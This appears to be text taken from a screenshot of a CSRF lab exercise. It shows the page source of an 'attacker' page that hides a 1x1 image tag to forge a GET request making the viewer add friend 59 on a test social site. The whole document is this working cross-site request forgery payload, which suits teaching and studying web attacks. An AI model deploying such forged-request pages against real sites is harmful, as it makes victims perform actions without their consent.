 view-source:http://www.attacker32.com/addfriend.html
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
5 </body>
6 </html>
7
>_